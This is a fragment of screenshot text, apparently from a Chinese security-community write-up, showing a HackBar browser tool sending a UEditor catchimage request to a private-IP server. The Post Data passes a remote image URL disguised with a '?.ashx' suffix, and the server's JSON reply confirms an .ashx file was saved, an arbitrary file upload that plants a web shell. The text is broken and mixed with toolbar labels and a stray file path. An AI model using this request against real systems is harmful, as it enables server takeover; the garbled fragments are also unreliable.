 192.168.80.148/net/controller.ashx?action=catchimage
3
JS
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://192.168.80.148/net/upload
/image/20220108/6377725261437736651011051.png?.ashx","url":"upload/image/20220108
/6377727526380480345122925.ashx"}]}
查看器 控制台 调试器 性能 网络 样式编辑器 内存 Max Ha
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypass
Load URL
http://192.168.80.148/net/controller.ashx?action=catchimage
Split URL
Execution
奇安信攻防社区
Post Data Referrer REVERSE HEX
BASE64 0xHEX URL MD5
SHA1 SHA256 ROT13
Post Data
source[]=http://192.168.80.148/net/upload/image/20220108
/6377725261437736651011051.png?.ashx